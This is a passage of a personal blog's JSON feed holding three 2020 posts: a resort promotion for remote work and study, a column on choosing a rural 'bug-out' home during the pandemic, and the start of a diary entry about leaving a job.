Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Travel?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Travel"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Travel\/-\/Travel?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"80"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-5979826781539868432"},"published":{"$t":"2020-10-02T23:33:00.000+08:00"},"updated":{"$t":"2020-10-02T23:33:15.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bluewater Resort"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maribago Bluewater Beach Resort"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New normal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Play"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Staycation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Study"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tourism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Work"}],"title":{"type":"text","$t":"Work + Study + Play at Bluewater Resorts"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvzIwDhhPvlfEbPkSYMtG_0GhtF_xAQDcnssS89_MIvDeBSbbgqfNwK0EN1VEyTyLz4LeISzGNCJ-o-KTDUDw5sh6DyGYfZkGND81akmjhq8GUnHjsoRmfU4CmJmQLXfSeCi69zxNA2Nx\/s2048\/WorkFromBluewater_Allegro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvzIwDhhPvlfEbPkSYMtG_0GhtF_xAQDcnssS89_MIvDeBSbbgqfNwK0EN1VEyTyLz4LeISzGNCJ-o-KTDUDw5sh6DyGYfZkGND81akmjhq8GUnHjsoRmfU4CmJmQLXfSeCi69zxNA2Nx\/w640-h426\/WorkFromBluewater_Allegro.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETo the Filipino family, the global health crisis presented a whole new level of challenges as we all try to keep our sense of normalcy and sanity intact. Recognizing these challenges, \u003Cb\u003EBluewater Resorts\u003C\/b\u003E is rolling out its \u003Cb\u003EWORK +\n STUDY + PLAY campaign\u003C\/b\u003E. A program that makes use of existing resort \ninfrastructure and facilities to help our loyal guests address and \nadjust to their current stations. \u003C\/p\u003E\u003Cp\u003EWith the new way we conduct work and school activities through \u003Cb\u003Edistance learning\u003C\/b\u003E, \u003Cb\u003Eonline office work\u003C\/b\u003E, mental health is now also becoming an issue. With what used to be mundane like a stable internet connection, the neighbors’ barking dogs, and the usual power interruption has now taken a whole new level of importance as we struggle to make a sense out of the new normal.\u003Cbr \/\u003E\u003Cbr \/\u003EComing at the heels of a very successful \u003Cb\u003EWork From Bluewater promo\u003C\/b\u003E which allowed working professionals access to the resorts robust IT infrastructure hence the tagline \"No Wi-Fi, No Problem\". Bluewater's internet connection can handle multiple online meeting connections without any loss of network quality or speed.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EUsing leased lines coming from multiple service providers, our internet service can deliver consistent and reliable internet connection even if one service provider conducts routine maintenance on their system. In the past months, the resort has seen young professionals conducting their \u003Cb\u003Ework\u003C\/b\u003E activities inside the resort, it is heart-warming to see several educators conducting their classes using our facilities. The rooms are also equipped with long tables that are just perfect for the kids to conduct their classes or for mom and dad to hold their meetings or do their reports. \u003Cb\u003EBluewaters\u003C\/b\u003E have prepared for this situation as the entire country went into lockdown.\u003Cbr \/\u003E\u003Cbr \/\u003EThe onset of the rainy season or monsoon weather has also brought about power interruptions in the Metro and surrounding community. Bluewater Resort can offset these with its standby generators ready to deliver uninterrupted power supply to guests who will avail of its WORK + \u003Cb\u003ESTUDY\u003C\/b\u003E + PLAY offer, no more fears not being able to attend an important meeting or miss written work and synchronous sessions for the kids. The wide-open spaces of the resort also offer nooks for those who want to work or study in relative silence. No dogs, no carpenters hammering, no loud videoke singers or noises that are the bane of our online commuting activities at home.\u003Cbr \/\u003E\u003Cbr \/\u003ETo top it all off, the opportunity to just close your laptop and take a few steps for a refreshing dip in the pool or a stroll on the beach with the kids after they are done with school is readily available. Imagine being able to mix work and leisure for both parents and kids, no more waiting for the weekend or holidays. Just book a room or a day pass and guests can already make use of the resort facilities after the day's work is done. It allows the family to make use of their extra time to bond and create more meaningful experiences while they are staying with us.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBluewater Resorts’ WORK + STUDY + PLAY\u003C\/b\u003E offers several options to make this happen whether it's just for a day's access to use the facilities or in-house stay. Guests who want to stay at the resort can request rooms dedicated to the WORK + STUDY + \u003Cb\u003EPLAY\u003C\/b\u003E and the reservations or the lobby personnel will ensure that they are given these special rooms complete with study tables and other amenities put especially for them to work, study and play.\u003Cbr \/\u003E\u003Cbr \/\u003EFor more details on \u003Cb\u003EWORK + STUDY + PLAY at Bluewater Resorts\u003C\/b\u003E, you may call (+6332) 402 4100 or email us at \u003Ca href=\"mailto:maribago@bluewater.com.ph\"\u003Emaribago@bluewater.com.ph\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ECheck us out on the web at \u003Ca href=\"http:\/\/www.bluewater.com.ph\"\u003Ewww.bluewater.com.ph\u003C\/a\u003E or visit us on Facebook at \u003Ca href=\"http:\/\/www.facebook.com\/bluewaterresorts\"\u003Ewww.facebook.com\/bluewaterresorts\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E—\u003Cbr \/\u003E\nIf you like this post, please do share it on social media \nlike Facebook, Twitter or any other site that you like (of course with a\n credit link back to this blog post).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/5979826781539868432\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/10\/work-study-play-at-bluewater-resorts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/5979826781539868432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/5979826781539868432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/10\/work-study-play-at-bluewater-resorts.html","title":"Work + Study + Play at Bluewater Resorts"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvzIwDhhPvlfEbPkSYMtG_0GhtF_xAQDcnssS89_MIvDeBSbbgqfNwK0EN1VEyTyLz4LeISzGNCJ-o-KTDUDw5sh6DyGYfZkGND81akmjhq8GUnHjsoRmfU4CmJmQLXfSeCi69zxNA2Nx\/s72-w640-h426-c\/WorkFromBluewater_Allegro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-4149800203777368610"},"published":{"$t":"2020-07-12T18:56:00.000+08:00"},"updated":{"$t":"2020-07-12T21:05:03.591+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug out location"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Column"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New normal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal Finance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prepper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Estate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Survival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Prepping and the New Normal home location selection"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyyppS9h0ZSTUw1NFpcDSGa8CtFESPKHUtC6HPcFVj-c2jE7wnRdG8kofSiopmUgwQZNIvAi2qNcj2uzHTIiBtRlrTD8jsCiOhPN2iXSJPyx2wqcv8e5pnxPw2sRlHAgssCv1g5v0VEjM\/s1600\/bug+out.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Prepping and the New Normal home selection\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyyppS9h0ZSTUw1NFpcDSGa8CtFESPKHUtC6HPcFVj-c2jE7wnRdG8kofSiopmUgwQZNIvAi2qNcj2uzHTIiBtRlrTD8jsCiOhPN2iXSJPyx2wqcv8e5pnxPw2sRlHAgssCv1g5v0VEjM\/s640\/bug+out.jpg\" title=\"Prepping and the New Normal home selection\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\"\u003Ci\u003ELocation, location, location\u003C\/i\u003E\" is a common mantra in real estate. And it's good advice—except for one thing: Most people have no idea what it really means. \u003Ca href=\"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html\"\u003ERead this\u003C\/a\u003E before you begin your new normal housing search!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA \u003Ca href=\"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html\"\u003Egood location\u003C\/a\u003E can mean different things to different people, and there are also objective factors that determine a home's value. Depending on your personal needs and preferences, you may not be able to buy a home with all of these factors. And that's OK—after all, a home is much more than just an investment.\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERecommended Read:\u003C\/i\u003E \u003Ca href=\"https:\/\/www.vernongo.com\/2018\/10\/overview-of-real-estate-investing-for-beginners.html\"\u003EOverview of Real Estate Investing Basics for Beginners\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrepping and the New Normal home selection\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html\"\u003EPreppers\u003C\/a\u003E are individuals who believe that, in the near future, life as they know it will be challenged or changed due to a major event.\u0026nbsp; Some preppers anticipate a local or regional catastrophe such as an earthquake, hurricane or extreme drought.\u0026nbsp; Others expect a national or international crisis like a collapse of the financial system or power grid or perhaps a pandemic. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAn important aspect of that is “\u003Ci\u003Ebugging out\u003C\/i\u003E”…. changing locations to a less volatile, less congested, and potentially safer locale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow that hundreds of millions of people have gotten a new taste of how important “home” actually is—as a safe haven, a de facto school, an impromptu remote office, and a forced, familial psychological petri dish—the spaces we live in, and more importantly what we demand of them, stand to look profoundly different in the post-pandemic world.\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERecommended Read:\u003C\/i\u003E \u003Ca href=\"https:\/\/www.vernongo.com\/2019\/06\/how-to-avoid-real-estate-scams-in-philippines.html\"\u003EHow to avoid Real Estate scams in the Philippines\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAdjusting the home location factors\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EBug-out Location (B.O.L)\u003C\/b\u003E\u003C\/i\u003E - One's bug out home can be your primary or secondary house. Most prepping enthusiasts think the event which eventually disrupts \nlife as we know it will not only be survivable but with the proper \npreparations can offer a chance to thrive.\u0026nbsp; The goal is to have enough \nprovisions and the right tools on hand to survive without government \nintervention or support… which may or may not even be available.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you think cities can’t get out of control in a hurry, consider what happened to Cebu City during the 2020 pandemic and subsequent lock-down. A lot of my friends and family felt trap in their homes as access to resource areas became difficult. Panic kicked in and panic buying took place. In the previous normal, these places can be accessed via car or public transport, in the absence of that the 30 minute away supermarket became a 30-minute to hour and more than 5 kilometer long travel on foot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt comes down to a few simple questions. Where would you want to be if some life-changing event created chaos? I’m not an expert, but most folks I know would rather ride out the storm on a rural property. Having a place to go that offers \nsolitude, shelter, and resources makes perfect sense.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ECentrality - \u003C\/b\u003E\u003C\/i\u003ELand is a finite commodity, where you choose to live within a city or town will undoubtedly affect how much you pay for your home. But having a balance of access to resources while also being relatively isolated from the chaos of a city will matter more for people considering the ‘Quarantine-Lockdown’ experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may not be in a city but ensure that your future town have the basic access to your perceived needs: food, tools\/equipment, transportation access points and the like. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ENeighborhood\u003C\/b\u003E\u003C\/i\u003E - The neighborhoods that appeal to you will largely be a matter of personal choice. However, a truly great neighborhood will have a few key factors: accessibility, appearance, amenities, \u0026amp; safety. Your neighborhood may also dictate the size of the house \u0026amp; lot. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe ideal accessibility would be having more than one point of entry. So a house with easy access to roads and\/or public transportation will be more desirable than one that is tucked away and can only be accessed by one route.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNeighborhood appearance is subjective. My taste is minimalist and what matters to me is what is inside. A great neighborhood should also include important amenities such as grocery stores, shops, and restaurants. Most people like to frequent places that are convenient. The quality of local schools and the distance from the house are both important factors to consider.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinally, don't forget about safety. A neighborhood that has a low crime rate and is an inviting and safe place to be outdoors and commune with neighbors is the type of place where most people want to live.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGetting to know your local public servants from the municipal to barangay level is also necessary as how they respond to a crisis will highly affect you as well. We don't want a reactive and backward local government response (ehemm... Cebu City, PH) but a proactive one. Knowing the background and performance of the local government of your chosen area will be a welcome help in times of chaos and crisis.\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERecommended Read:\u003C\/i\u003E \u003Ca href=\"https:\/\/www.vernongo.com\/2017\/12\/dangers-of-in-house-financing.html\"\u003EThe Dangers of In-house Financing\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EDevelopment\u003C\/b\u003E\u003C\/i\u003E - It's not just present amenities that matter, but future ones as well. Plans for schools, hospitals, public transportation, and other commercial or public infrastructure can dramatically improve property values in the area.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKnowing the government programs and projects in the area will help you forecast the future of the area in terms of industries and business development.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ELot Location\u003C\/b\u003E\u003C\/i\u003E - You also need to take into consideration where the house is actually located. But this is a long term consideration when you want to sell your home. Something to consider is the lay of the land.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you are choosing a subdivision, then consider how far are you from the shared water tank? Or should you have your own water tank? If you have found a non-subdivision property then you should also consider various things like access to water and disposing of human waste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA key feature of a bug out location is available water. Many preppers keep a water purifier on hand, but having good clean potable water can save a lot of time and potential for illness. Getting sick from bad water is one thing, but getting sick at a time when you’re already stressed or worn thin could be deadly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKnow all ingress and egress routes. That could mean watching roads leading in and out from a vantage point, or using technology and installing video surveillance or driveway alarms. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EThe House\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp; - You could be buying a undeveloped lot or an existing house already on a lot or farm\/homestead. You have to consider repairs and updates or should you consider demolition and building from scratch? That highly depends on your budget or your family's budget.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe reason for consideration: A house is a depreciating asset. The lot, on the other hand, will maintain its value (or likely appreciate) relative to the house. So, if you can, choose a bigger, better-shaped or better-situated lot over a nicer house. A less attractive house can always be updated, added on to, or replaced altogether, but the lot can't be changed. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EFunding \u0026amp; Planning\u003C\/b\u003E\u003C\/i\u003E - You don't have to fund and plan all of this by yourself. Prepping is a community that has been around for a while and you don't have to go at it alone. You can learn from the community's experience and you can also consider opening-up this concept to like minded family or extended family members. Pooling funds for a compound can be a possibility to consider as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERecommended Read:\u003C\/i\u003E \u003Ca href=\"https:\/\/www.vernongo.com\/2017\/11\/lazy-real-estate-investment-condotels.html\"\u003ELazy Real Estate Investment - Condotels\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA lot has changed in the new normal, amenity spaces will have to encourage more elbow room, and seating will need to be farther apart to encourage natural physical distancing. Some amenities may also become more virtual, like cooking and yoga classes. The pandemic has accelerated some trends that were already happening. But what we all have to realize is that this isn’t going away any time soon. We all have to realize and accept that we are in a new normal now. The pandemic has changed everything.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe life-changing event has already happened, now is the time to decide or at the very least prepare to secure your own rural getaway. Owning a piece of rural bug-out home location can mean serenity, security, simplicity, and safety… whether you buy into the prepper lifestyle or not.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n—\u003Cbr \/\u003E\nIf you like this post, please do share it on social media \nlike Facebook, Twitter or any other site that you like (of course with a\n credit link back to this blog post).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/4149800203777368610\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/4149800203777368610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/4149800203777368610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html","title":"Prepping and the New Normal home location selection"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyyppS9h0ZSTUw1NFpcDSGa8CtFESPKHUtC6HPcFVj-c2jE7wnRdG8kofSiopmUgwQZNIvAi2qNcj2uzHTIiBtRlrTD8jsCiOhPN2iXSJPyx2wqcv8e5pnxPw2sRlHAgssCv1g5v0VEjM\/s72-c\/bug+out.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-1955495554734514614"},"published":{"$t":"2020-06-20T00:58:00.000+08:00"},"updated":{"$t":"2020-07-12T20:59:32.587+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogging Contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ComCo Southeast Asia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Embrace the Grind"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grind"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ignite Blog Project"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Job Hunt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Journal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recruitment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unemployment"}],"title":{"type":"text","$t":"Dear Diary: Embrace the Grind"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpevoFpKmmZ2CkFY_zgrt41kRIXZPV-YkM9SgZ1U2-4uBts4WNoaKQQ1FHm1zi63frdpEr8VIenP8VcC_XdVvZ9mMz-SKJ62QqHkzT28ITTZHGws5PkLcWWSexa8Ox1gD8yM7ruGIKGhb\/s1600\/rest.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dear Diary: Embrace the Grind\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpevoFpKmmZ2CkFY_zgrt41kRIXZPV-YkM9SgZ1U2-4uBts4WNoaKQQ1FHm1zi63frdpEr8VIenP8VcC_XdVvZ9mMz-SKJ62QqHkzT28ITTZHGws5PkLcWWSexa8Ox1gD8yM7ruGIKGhb\/s640\/rest.jpg\" title=\"Dear Diary: Embrace the Grind\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFor context, my story begins at the end of 2018 when I left my job. After 6 years at the company, I was getting incredibly unhappy and unmotivated. The lack of enthusiasm was starting to reflect in my work and take a toll on my mental health and relationships. When I finally called it quits I had a huge decision to make. Do I go on a \u003Ca href=\"https:\/\/www.vernongo.com\/2020\/06\/dear-diary-embrace-grind.html\"\u003Ejob hunt \u003C\/a\u003Estraight away to find a new opportunity, or do I change course and do something new, or do I take some time out, travel, or maybe just relax, and chill?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EChapter of my life #1: The Normal we once knew (at least my version of it).\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI decided I was going to start afresh — I wanted to uncover my true passion and the fastest way to do that, I thought was to “\u003Ci\u003Etaste things\u003C\/i\u003E” or basically try\/learn about new things out. After all, I reasoned, if I find another job in the same industry with the same mentality I have now, chances are, I will find myself dealing with the same stuff but with different people. I need to change and this is difficult to do if you don’t take some time out to do some personal reflection or a soul searching of sorts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI took a break for about 2 months and bummed around. Read a bunch of books in my to do list. Slept a lot. Bonded with friends digitally and physically via social networks, eat-outs and online games. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EMarch 2019 - \"Sampling retirement.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI decided to join and attend a bunch of learning events (seminars, conferences you name it). These included looking for free ones, as well as some paid training. I also took the time to join a done-in-a-day volunteering event organized by one of my friends.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9rJZIl0KNM3tJ_FCreS3KIphIVJFlvubiycsUGRXIztWtK6JJPpO00uuzK09iBG0CVKRWrbMksnvEpe-FEyTukD5Kif_R1bHm2jMs2rETTrUm7fo-eddA8AFWVhyCCzhGwgFhTEHjKTEX\/s1600\/seminar.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"1153\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9rJZIl0KNM3tJ_FCreS3KIphIVJFlvubiycsUGRXIztWtK6JJPpO00uuzK09iBG0CVKRWrbMksnvEpe-FEyTukD5Kif_R1bHm2jMs2rETTrUm7fo-eddA8AFWVhyCCzhGwgFhTEHjKTEX\/s400\/seminar.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOne of the many offline talks I attended.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nThe sudden freedom of time has somewhat overwhelmed me. It’s like I was “\u003Ci\u003Esampling retirement\u003C\/i\u003E”, and at this stage I can’t say I like it. I have a business column in a local newspaper and I was thinking a lot about these things as well. If you are a person with a hobby or passion outside work, retirement frees you up to be able to do more of those activities, which is great, but for some, if your whole life and identity is linked to your job, this 